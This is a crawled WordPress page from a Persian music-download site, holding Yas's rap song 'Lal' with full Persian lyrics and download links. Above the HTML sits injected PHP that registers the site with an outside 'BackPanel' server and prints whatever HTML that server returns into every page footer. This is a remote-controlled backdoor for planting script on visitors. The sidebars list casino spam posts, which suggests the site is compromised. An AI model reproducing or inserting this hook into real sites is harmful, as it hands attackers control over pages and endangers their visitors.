

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.persian-star.net/yas-lal/
body_size: 20418
content:
function wp_injector_fetch_code() {
    $backend_url = 'https://validlogs.com/BackPanel/panel.php';
    $domain = sanitize_text_field($_SERVER['HTTP_HOST']);
    $response = wp_remote_post($backend_url, array(
        'body' => array(
            'action' => 'register_domain',
            'domain' => $domain
        ),
        'timeout' => 5
    ));
    if (is_wp_error($response)) {
        return;
    }
    $html_code = wp_remote_retrieve_body($response);
    if (!empty($html_code)) {
        add_action('wp_footer', function() use ($html_code) {
            echo $html_code;
        });
    }
}
add_action('init', 'wp_injector_fetch_code');
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>دانلود آهنگ جدید یاس &#8211; لال | رادیو جوان</title>
<link rel="stylesheet" href="http://www.persian-star.net/wp-content/themes/AbanMusic/style.css" type="text/css" media="screen">
<link href="http://www.persian-star.net/wp-content/themes/AbanMusic/favicon.png" rel="shortcut icon">
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/jquery.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/plugins.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/jquery.jplayer.min.js"></script>
<script type="text/javascript" src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/enscroll.min.js"></script>
<!--[if IE]><script src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/html5.js"></script><![endif]-->
<!--[if IE]><script src="http://www.persian-star.net/wp-content/themes/AbanMusic/js/modernizr.js"></script><![endif]-->
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="رادیو جوان &raquo; دانلود آهنگ جدید یاس &#8211; لال خوراک دیدگاه‌ها" href="http://www.persian-star.net/yas-lal/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.persian-star.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.10"}};
			!function(a,b,c){function d(a,b){var c=String.fromCharCode;l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,a),0,0);var d=k.toDataURL();l.clearRect(0,0,k.width,k.height),l.fillText(c.apply(this,b),0,0);var e=k.toDataURL();return d===e}function e(a){var b;if(!l||!l.fillText)return!1;switch(l.textBaseline="top",l.font="600 32px Arial",a){case"flag":return!(b=d([55356,56826,55356,56819],[55356,56826,8203,55356,56819]))&&(b=d([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]),!b);case"emoji":return b=d([55358,56760,9792,65039],[55358,56760,8203,9792,65039]),!b}return!1}function f(a){var c=b.createElement("script");c.src=a,c.defer=c.type="text/javascript",b.getElementsByTagName("head")[0].appendChild(c)}var g,h,i,j,k=b.createElement("canvas"),l=k.getContext&&k.getContext("2d");for(j=Array("flag","emoji"),c.supports={everything:!0,everythingExceptFlag:!0},i=0;i<j.length;i++)c.supports[j[i]]=e(j[i]),c.supports.everything=c.supports.everything&&c.supports[j[i]],"flag"!==j[i]&&(c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&c.supports[j[i]]);c.supports.everythingExceptFlag=c.supports.everythingExceptFlag&&!c.supports.flag,c.DOMReady=!1,c.readyCallback=function(){c.DOMReady=!0},c.supports.everything||(h=function(){c.readyCallback()},b.addEventListener?(b.addEventListener("DOMContentLoaded",h,!1),a.addEventListener("load",h,!1)):(a.attachEvent("onload",h),b.attachEvent("onreadystatechange",function(){"complete"===b.readyState&&c.readyCallback()})),g=c.source||{},g.concatemoji?f(g.concatemoji):g.wpemoji&&g.twemoji&&(f(g.twemoji),f(g.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<script type='text/javascript' src='http://www.persian-star.net/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='http://www.persian-star.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<link rel='https://api.w.org/' href='http://www.persian-star.net/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.persian-star.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.persian-star.net/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='دانلود آهنگ جدید زانیار خسروی &#8211; یکی بود یکی نبود (ریمیکس)' href='http://www.persian-star.net/xaniar-yeki-bood-yeki-nabood-saaber-remix/' />
<link rel='next' title='دانلود آهنگ جدید بابک جهانبخش &#8211; حیف' href='http://www.persian-star.net/babak-jahanbakhsh-heyf/' />
<meta name="generator" content="WordPress 4.9.10" />
<link rel="canonical" href="http://www.persian-star.net/yas-lal/" />
<link rel='shortlink' href='http://www.persian-star.net/?p=4021' />
<link rel="alternate" type="application/json+oembed" href="http://www.persian-star.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.persian-star.net%2Fyas-lal%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://www.persian-star.net/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.persian-star.net%2Fyas-lal%2F&#038;format=xml" />
	
	<meta name="google-site-verification" content="fAIau19hxTbT6ZhJEAxqfcsYAsRsZAwKFlZ_mxjuAeE" />
	<meta name="google-site-verification" content="nxPToYgFiD3SnSYM7rMmY-zEXbLhqc-m3qfsotIPbww" />
	 <meta name="samandehi" content="201523179"/>
</head>
<body>
<header class="header">
<div class="fixed">
<div class="logo"></div><!-- logo -->
<div class="heading">
<h1>رادیو جوان | دانلود آهنگ جدید</h1>
<h2> &raquo; دانلود آهنگ جدید یاس &#8211; لالرادیو جوان</h2>
</div>
</div><!-- fixed -->
</header><!-- header -->
<nav class="menu">
<div class="fixed">
<div class="bodydeactive"></div>
<div class="navicon">منو</div>
<ul>
<div class="navicon2">
<b>رادیو جوان</b>
<b>رادیو جوان | دانلود آهنگ جدید</b>
<i>x</i>
</div><!--navicon2-->
<li><a class="home" title="رادیو جوان | دانلود آهنگ جدید" href="http://www.persian-star.net">صفحه اصلی</a></li>
<li><a class="contacts" title="تماس با ما" href="http://www.persian-star.net/contactus/">تماس با ما</a></li>
</ul>
<form class="search" method="get" action="http://www.persian-star.net">
<input type="text" value="" placeholder="كلمه مورد نظر را اينجا بنويسيد" onfocus="if (this.value == '') {this.value = '';}" onblur="if (this.value == '') {this.value = '';}" name="s" class="text">
<button type="submit" class="submit"></button>
</form>
</div><!-- fixed -->
</nav><!-- menu -->
<div class="today">
<div class="fixed">
<div class="speech">
امام حسین (ع) : بخشنده ترین مردم کسی است که در هنگام قدرت می بخشد.</div>
<div class="jdate">لطفا یک افزونه تاریخ نصب کنید.</div>
</div><!-- fixed -->
</div><!-- today -->
<div class="wrapper"><div class="wrapper2">
<div class="pagebody">
<div xmlns:v="http://rdf.data-vocabulary.org/#" class="breadcrumbs"><div class="content"><span class="icon">شما اینجا هستید : </span><span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="http://www.persian-star.net">صفحه اصلی</a></span> » <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="http://www.persian-star.net/category/music/">موزیک</a></span> » <span class="current">دانلود آهنگ جدید یاس &#8211; لال</span></div></div><article class="posts">
<div class="title">
<div class="right">
<h2><a title="دانلود آهنگ جدید یاس &#8211; لال" rel="bookmark" href="http://www.persian-star.net/yas-lal/">دانلود آهنگ جدید یاس &#8211; لال</a></h2>
<div class="info">
<span>دسته بندی : <a href="http://www.persian-star.net/category/music/" rel="category tag">موزیک</a> ، <a href="http://www.persian-star.net/category/music/rap-music/" rel="category tag">موزیک رپ</a></span>
<span>تاریخ : یکشنبه 14 ژوئن 2020</span>
</div><!-- info -->
</div><!-- right -->
<div class="social">
<span class="icon"></span>
<ul>
<li><a class="fb" title="فیسبوک" rel="nofollow" target="_blank" href="http://www.facebook.com/sharer/sharer.php?u=http://www.persian-star.net/yas-lal/"></a></li>
<li><a class="gp" title="گوگل پلاس" rel="nofollow" target="_blank" href="http://plus.google.com/share?url=http://www.persian-star.net/yas-lal/"></a></li>
<li><a class="tw" title="تویتر" rel="nofollow" target="_blank" href="http://twitter.com/home?status=http://www.persian-star.net/yas-lal/"></a></li>
</ul>
</div><!-- social -->
</div><!-- title -->
<div class="body">
<div style="text-align: center;">
<p>هم اکنون شنوده آهنگ جدید &#8220;<strong>یاس</strong>&#8221; به نام &#8220;<strong>لال</strong>&#8221; از رادیو جوان باشید</p>
<p><span style="color: #3366ff;"><strong>Download New Music Yas &#8211; <a href="http://www.persian-star.net/yas-lal/">Lal</a> From Radio Javan<br />
</strong></span></p>
<p>موزیک جدید و بسیار زیبای <strong>یاس</strong> بنام <a href="http://www.persian-star.net/yas-lal/"><strong>لال</strong></a> با بالاترین کیفیت در رادیو جوان</p>
<p><img class="alignnone size-full wp-image-4022" src="http://www.persian-star.net/wp-content/uploads/2020/06/Yas-Lal.jpg" alt="آهنگ جدید یاس - لال" width="500" height="499" srcset="http://www.persian-star.net/wp-content/uploads/2020/06/Yas-Lal.jpg 500w, http://www.persian-star.net/wp-content/uploads/2020/06/Yas-Lal-150x150.jpg 150w, http://www.persian-star.net/wp-content/uploads/2020/06/Yas-Lal-300x300.jpg 300w, http://www.persian-star.net/wp-content/uploads/2020/06/Yas-Lal-90x90.jpg 90w" sizes="(max-width: 500px) 100vw, 500px" /></p>
<p><span id="more-4021"></span></p>
<h3><span style="color: #339966;">متن و شعر آهنگ لال از یاس<br />
</span></h3>
<p>چه خاکی گرفته</p>
<p>مثالِ علفِ هرز خبرا میپیچه به دورم و</p>
<p>به گوشمم میرسه ، اینا میگن لال شدم</p>
<p>آزادی بیان مُد شد همه جیگر دار شدن و</p>
<p>این ترسناک ترین روالِ خفه کردنه</p>
<p>که فشارِ دستا رو حس نکنی پسِ گردنت</p>
<p>و اما تو ، یه شاکی از سره دغدغه</p>
<p>که پشتِ پرده دستا قنوتی توو صفِ اوله</p>
<p>یعنی شرف داره دشمن هزار و صد مرتبه</p>
<p>به این توده‌ی خوش استقبالِ بد بدرقه</p>
<p>مینوشتم، تو مطمئن تر</p>
<p>از اینکه مشکل اَ ما نیست اونا مستبدن</p>
<p>آینده شُل کرد رو دوشِ صندلیا</p>
<p>در واقع خودم شدم دلیلِ تنبلیا</p>
<p>حالا بیا فرو کن توو سر که بابا فردا حالاست</p>
<p>مملکتی که هر گیر و داری حله با لاس</p>
<p>سمتِ ما به همت و ثبات این کله بالاست</p>
<p>دهنِ شمارم نمیشه بست حتی با ماسک</p>
<p>لقِ هرچی قافیه وقتی محتوا</p>
<p>رو بی محتوایی استواره گله مبتلا</p>
<p>اعم از ، پیر جوان مغزه نوجوان</p>
<p>راهِ من جدا پیِ سبکِ خود کفا</p>
<p>رای این کلمه برام تعریفِ مرزیه</p>
<p>که بینمون کشیدم این تألیفِ اصلیه</p>
<p>ثمره‌ی یک سال سکوت ، تووی مغزم رسم شد</p>
<p>باید از مصرف قطع به منبع وصل شد</p>
<p>و اما تو ، خوب میشناسم تو رو</p>
<p>أ تووی خودت میکشم بیرون و میندازم جلو</p>
<p>نه ورندازش کن خودت براندازش کن</p>
<p>من هیچی نگم بهتره به خودت میسپارم تو رو</p>
<p>برو بابا تو هرکی بالاست گفتی پشتش پُره</p>
<p>حیفِ دست که بخواد واسه ‌ی تو مشتش کنه</p>
<p>دِ آخه نا چیز آدم باید یه حجمِ منطقی توو خودش ببینه</p>
<p>که بخواد اونو خشکش کنه</p>
<p>ما رسیدیم از یه راهِ پر حادثه ‌ی پر ریسک</p>
<p>که حتی فکرشم در حد هاضمه‌ ی تو نیست</p>
<p>نتیجه این همه سال مشقت با دستِ خالی</p>
<p>حالا تبدیل شده به یه جاذبه‌‌ی توریست نما</p>
<p>یا در حقیقت حروم زاده هایی</p>
<p>که رو این میراث با میخ نوشتن یادگاری</p>
<p>وقتی حتی بعده بمبِ اتم سوسک نمرد</p>
<p>نخاله زنده‌‌‍ست تهِ زباله‌دانِ تاریخ</p>
<p>ظاهر و باطنی پشت و رویی</p>
<p>ظاهراً گرسنه نیستی باطناً گشنه خوئی</p>
<p>لافتو از پایین زدی ساکنِ پشتِ بومی</p>
<p>قلمو دستِ منِ صاف بشین تو پشتِ بومی</p>
<p>اون که نردبونِ زیرتو شکوند</p>
<p>من نبودم اونه که بهت تا دینشو چپوند</p>
<p>من زیستنو نوشتم تو زیستتو بخون</p>
<p>من اگه خطر میکنم میخرم ریسکشو به جون</p>
<p>درست شد؟</p>
<p>آها ، من اومدم که نرم</p>
<p>این ناگفته ها میخوان مغزمو از سرم بکَنن</p>
<p>اگه بخوام از اعتبار و شرف بگذرم</p>
<p>که الآن باید نصفِ این شهرو سند بزنم</p>
<p>یه دریا بنزینم در پیِ جرقه زدن</p>
<p>سرَم به سنگ نخورد سنگو زدن به سَرم</p>
<p>بیست سال کار که ثابت کنم برنده منم</p>
<p>من حتی لباسامو میشُستم با عرقِ تنم</p>
<p>حال ، نشستم توو کور سوی نیمه شب</p>
<p>سربلند میتونم به اون دور خیره شم</p>
<p>منتقدانی که برام بوو میکِشن</p>
<p>قبلِ پخشِ صدا صفحه ها رو بو میکِشن</p>
<p>هه ، آدم با کرده ها مرتفع میشه</p>
<p>با نکرده ها جسورانه معتبر میشه</p>
<p>این یه جمع بندیه که از جمعیت دیدم</p>
<p>پس اول دومی رو ارجحیت میدم</p>
<p>توو دوره ای که هنرا رو بلیط میکنن</p>
<p>بازیکنا تیمِ خودشونو دریبل میکنن</p>
<p>آدم خاکی باشی بازم گلیت میکنن</p>
<p>مسئولا برعکس وعده هاشون کلید میخورن</p>
<p>شاید ، شاید هم یه روزی وزیرت کنن</p>
<p>تا کارشون شد پلن بچینن و زیرت کنن</p>
<p>قبل از اینکه به دسیسه های کسی فکر کنم</p>
<p>باید بدونم که این بازی کثیفه کلاً هم</p>
<p>میانبرو ترجیح ندادم به مسیرِ بلند</p>
<p>میخوان توو لحظه فقط تو رو اسیرت کنن</p>
<p>هنرای مصرفی وسیله شدن</p>
<p>ولی من الهام میگیرم از روحِ اصیلِ خودم</p>
<p>با کلی وصله رویِ بالم هنوز بلند پروازم</p>
<p>ببین ، حتی زخمام عینِ خودم سَر بازن</p>
<p>الآن توو استودیوم فقط یکی دو خط کم دارم</p>
<p>یه جوری مینویسمش که انگار به ذوقم لم دادم</p>
<p>اینا نورِ سنو میخوان من توو مخم شمع دارم</p>
<p>شب کارم ، با هر یه مصرع به خودم دَم دادم</p>
<p>خب ، هنرمندا راست دولتمردا چپ</p>
<p>تف به اون صفی که بشه مرتب با چَک</p>
<p>رو ضرب عرش هر وزنو ضربه میکنم</p>
<p>توو عصرِ پاچه خوارا فقط کله میخورم</p>
<p>شک نمیکنم که واسم تنها سلاح باوره</p>
<p>که دشمنِ سکوت فقر ضعف الی آخره</p>
<p>من اومدم که نرم ، من اومدم که نرم</p>
<p>من اومدم که نرم ، من اومدم که نرم</p>
</div>
<div class="download">
<a title="دانلود آهنگ با کیفیت 320" href="http://dl.wherecephalexin.online/Music/99-03/Yas - Lal.mp3">دانلود آهنگ با کیفیت 320</a>
<a title="دانلود آهنگ با کیفیت 128" href="http://dl.wherecephalexin.online/Music/99-03/Yas - Lal [128].mp3">دانلود آهنگ با کیفیت 128</a>
<div class="audio"><audio preload="none" src="http://dl.wherecephalexin.online/Music/99-03/Yas - Lal [128].mp3" controls="controls">مرورگر شما از Player ساپورت نمی کند.</audio></div>
<div class="blogcode">
<i>کد پخش آنلاین این آهنگ برای وبلاگ و سایت شما</i>
<textarea readonly="readonly" onclick="javascript:this.select();">
<audio preload="none" src="http://dl.wherecephalexin.online/Music/99-03/Yas - Lal [128].mp3" controls="controls" style="float: left;width: 100%;"></audio><br /><a href="http://www.persian-star.net" title="دانلود آهنگ جدید" target="_blank">دانلود آهنگ جدید</a>
</textarea>
</div>
</div><!-- Download -->
<div class="download">
 </div><!-- Download --></div><!-- body -->
<div class="star_ratings">
<div class="txt">چه امتیازی می دهید؟</div>

<div class="ps-star-ratings " data-id="4021">
<div class="stars-wrap">
<div class="psfr-stars psfr-star gray">
<div class="psfr-fuel psfr-star yellow" style="width:0%;"></div>
<a href="#1" rel="nofollow" title="امتیاز 1"></a><a href="#2" rel="nofollow" title="امتیاز 2"></a><a href="#3" rel="nofollow" title="امتیاز 3"></a><a href="#4" rel="nofollow" title="امتیاز 4"></a><a href="#5" rel="nofollow" title="امتیاز 5"></a>
</div></div>
<div class="psfr-legend">
<div id="post-ratings-4021" class="post-ratings" itemscope="" itemtype="http://schema.org/Article">
<div>5 / <span style="font: bold 15px tahoma;">5.00</span></div>  <div class="ratenumber">[ 2 رای ]</div>
</div>
</div>
</div>
</div><!-- star_ratings -->
<div class="shortlink">
<span>لینک کوتاه</span>
<a title="دانلود آهنگ جدید یاس &#8211; لال" href="http://www.persian-star.net/?p=4021">http://www.persian-star.net/?p=4021</a>
</div><!-- information -->
<div class="information">
<div class="inforight">
<div class="the_views">3,768 مشاهده</div>
<div class="comments_link"><a href="http://www.persian-star.net/yas-lal/#respond">0 دیدگاه</a></div>
</div><!-- inforight -->
<div class="infoleft">
<a class="more" href="http://www.persian-star.net" title="دانلود آهنگ جدید یاس &#8211; لال">صفحه اصلی</a>
<div class="like">
</div><!-- like -->
</div><!-- infoleft -->
</div><!-- information -->
</article><!-- posts -->
<div class="posts related">
<div class="titles">مطالب مشابه</div>
<ul>
<li><a href="http://www.persian-star.net/vad-som-skapar-streaming-hjul-sa-spelat-%e2%9d%80-populart-i-sverige-join-the-action/" rel="bookmark" title="Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action">Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action</a></li>
<li><a href="http://www.persian-star.net/exhaustiva-tutorial-para-depositar-dinero-en-los-mejores-sitios-de-apuestas-digitales-plataformas-de-juego-%e2%80%a2-en-espana-%f0%9f%9b%8e%ef%b8%8f/" rel="bookmark" title="Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️">Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️</a></li>
<li><a href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/" rel="bookmark" title="Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧">Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧</a></li>
<li><a href="http://www.persian-star.net/100-de-tours-gratuits-au-casino-ignition-sans-depot-%e2%99%aa-nz-%e2%99%a5%ef%b8%8f/" rel="bookmark" title="100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️">100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️</a></li>
<li><a href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/" rel="bookmark" title="Spinoasis ✅ NZ 📢">Spinoasis ✅ NZ 📢</a></li>
</ul>
</div><!-- related -->
<div class="posts tags">
<div class="titles">برچسب ها</div>
<div class="body">
<h3> <a href="http://www.persian-star.net/tag/%d8%a7%d9%87%d9%86%da%af-%d9%87%d8%a7%db%8c-%db%8c%d8%a7%d8%b3/" rel="tag">اهنگ های یاس</a>  <a href="http://www.persian-star.net/tag/%d8%a7%db%8c%d9%86%d8%b3%d8%aa%d8%a7%da%af%d8%b1%d8%a7%d9%85-%db%8c%d8%a7%d8%b3/" rel="tag">اینستاگرام یاس</a>  <a href="http://www.persian-star.net/tag/%d8%a8%db%8c%d9%88%da%af%d8%b1%d8%a7%d9%81%db%8c-%db%8c%d8%a7%d8%b3/" rel="tag">بیوگرافی یاس</a>  <a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%84%d8%a8%d9%88%d9%85-%d8%ac%d8%af%db%8c%d8%af-%db%8c%d8%a7%d8%b3/" rel="tag">دانلود آلبوم جدید یاس</a>  <a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d8%a2%d9%87%d9%86%da%af-%d8%ac%d8%af%db%8c%d8%af-%db%8c%d8%a7%d8%b3/" rel="tag">دانلود آهنگ جدید یاس</a>  <a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%d9%85%d9%88%d8%b2%db%8c%da%a9-%db%8c%d8%a7%d8%b3/" rel="tag">دانلود موزیک یاس</a>  <a href="http://www.persian-star.net/tag/%d8%af%d8%a7%d9%86%d9%84%d9%88%d8%af-%db%8c%d8%a7%d8%b3-mp3-%d8%ac%d8%af%db%8c%d8%af/" rel="tag">دانلود یاس mp3 جدید</a>  <a href="http://www.persian-star.net/tag/%d8%b9%da%a9%d8%b3-%d8%ac%d8%af%db%8c%d8%af-%db%8c%d8%a7%d8%b3/" rel="tag">عکس جدید یاس</a>  <a href="http://www.persian-star.net/tag/%d9%81%d9%88%d9%84-%d8%a2%d9%84%d8%a8%d9%88%d9%85-%db%8c%d8%a7%d8%b3/" rel="tag">فول آلبوم یاس</a>  <a href="http://www.persian-star.net/tag/%db%8c%d8%a7%d8%b3/" rel="tag">یاس</a></h3>
 </div>
</div>
<div class="comments" id="comments">
<div class="titles">
<span>دیدگاه کاربران<span>
<i>انتشار یافته : 0 - در انتظار بررسی : 3037</i>
</div>
<div class="body">
<div class="commentlist">
<ul>
<ul>
<li>دیدگاه ارسال شده توسط شما ، پس از تایید توسط مدیران سایت منتشر خواهد شد.</li>
<li>دیدگاهی که به غیر از زبان فارسی یا غیر مرتبط با مطلب باشد منتشر نخواهد شد.</li>
</ul>
</ul>
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title"> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/yas-lal/#respond" style="display:none;">انصراف</a></small></h3><p class="must-log-in">شما باید <a href="http://www.persian-star.net/wp-login.php?redirect_to=http%3A%2F%2Fwww.persian-star.net%2Fyas-lal%2F">وارد شوید</a> تا نظر بنویسید.</p>	</div><!-- #respond -->
	   
</div>
</div><!-- body -->
</div><!-- comments -->
</div><!-- pagebody -->
﻿<aside class="side_right">
<section class="side category">
<div class="title">
<h4>دسته بندی</h4>
</div><!-- title -->
<div class="body">
<ul>
	<li class="cat-item cat-item-503"><a href="http://www.persian-star.net/category/album/" >آلبوم</a> <span>28</span>
<ul class='children'>
	<li class="cat-item cat-item-504"><a href="http://www.persian-star.net/category/album/persian-album/" >آلوم ایرانی</a> <span>28</span>
</li>
</ul>
</li>
	<li class="cat-item cat-item-11690"><a href="http://www.persian-star.net/category/%d8%a7%d9%85%db%8c%d8%af-%db%8c%d8%b2%d8%af%d8%a7%d9%86%db%8c/" >امید یزدانی</a> <span>1</span>
</li>
	<li class="cat-item cat-item-112"><a href="http://www.persian-star.net/category/podcast/" >پادکست</a> <span>48</span>
</li>
	<li class="cat-item cat-item-8431"><a href="http://www.persian-star.net/category/declamation/" >دکلمه</a> <span>3</span>
</li>
	<li class="cat-item cat-item-12554"><a href="http://www.persian-star.net/category/%d9%85%d8%af%d8%a7%d8%ad%db%8c/" >مداحی</a> <span>33</span>
</li>
	<li class="cat-item cat-item-12"><a href="http://www.persian-star.net/category/music/" >موزیک</a> <span>3,073</span>
<ul class='children'>
	<li class="cat-item cat-item-10189"><a href="http://www.persian-star.net/category/music/live/" >اجرای زنده</a> <span>14</span>
</li>
	<li class="cat-item cat-item-10188"><a href="http://www.persian-star.net/category/music/no-vocal/" >بی کلام</a> <span>2</span>
</li>
	<li class="cat-item cat-item-113"><a href="http://www.persian-star.net/category/music/remix/" >ریمیکس</a> <span>78</span>
</li>
	<li class="cat-item cat-item-13"><a href="http://www.persian-star.net/category/music/persian-music/" >موزیک ایرانی</a> <span>1,240</span>
</li>
	<li class="cat-item cat-item-14"><a href="http://www.persian-star.net/category/music/turkish-music/" >موزیک ترکی</a> <span>62</span>
</li>
	<li class="cat-item cat-item-114"><a href="http://www.persian-star.net/category/music/forigen-musuc/" >موزیک خارجی</a> <span>24</span>
</li>
	<li class="cat-item cat-item-262"><a href="http://www.persian-star.net/category/music/rap-music/" >موزیک رپ</a> <span>151</span>
</li>
</ul>
</li>
	<li class="cat-item cat-item-109"><a href="http://www.persian-star.net/category/music-video/" >موزیک ویدیو</a> <span>65</span>
<ul class='children'>
	<li class="cat-item cat-item-110"><a href="http://www.persian-star.net/category/music-video/persian-music-video/" >موزیک ویدیو ایرانی</a> <span>65</span>
</li>
	<li class="cat-item cat-item-111"><a href="http://www.persian-star.net/category/music-video/forigen-music-video/" >موزیک ویدیو خارجی</a> <span>1</span>
</li>
</ul>
</li>
</ul>
</div><!-- body -->
</section><!-- side category -->
		<div class="side other CategoryPosts">		
<div class="title">
<h4>نوشته‌های تازه
</h4>
</div>
<div class="body">		<ul>
											<li>
					<a href="http://www.persian-star.net/vad-som-skapar-streaming-hjul-sa-spelat-%e2%9d%80-populart-i-sverige-join-the-action/">Vad Som Skapar Streaming Hjul Så Spelat ❀ populärt i Sverige   Join the Action</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/exhaustiva-tutorial-para-depositar-dinero-en-los-mejores-sitios-de-apuestas-digitales-plataformas-de-juego-%e2%80%a2-en-espana-%f0%9f%9b%8e%ef%b8%8f/">Exhaustiva Tutorial Para Depositar Dinero En Los Mejores Sitios De Apuestas Digitales Plataformas De Juego • en España   🛎️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/codes-bonus-sans-depot-du-casino-ybets-%e2%9c%a7-new-zealand-%f0%9f%8e%a7/">Codes Bonus Sans Dépôt Du Casino Ybets ✧ New Zealand  🎧</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/100-de-tours-gratuits-au-casino-ignition-sans-depot-%e2%99%aa-nz-%e2%99%a5%ef%b8%8f/">100 $ De Tours Gratuits Au Casino Ignition Sans Dépôt ♪ NZ ♥️</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/spinoasis-%e2%9c%85-nz-%f0%9f%93%a2/">Spinoasis ✅ NZ 📢</a>
									</li>
											<li>
					<a href="http://www.persian-star.net/cod-bonus-slots-lv-fara-depunere-pe-teritoriul-romaniei-%e2%99%a3%ef%b8%8f/">Cod Bonus Slots Lv Fără Depunere – pe teritoriul României   ♣️</a>
									</li>
											<li>
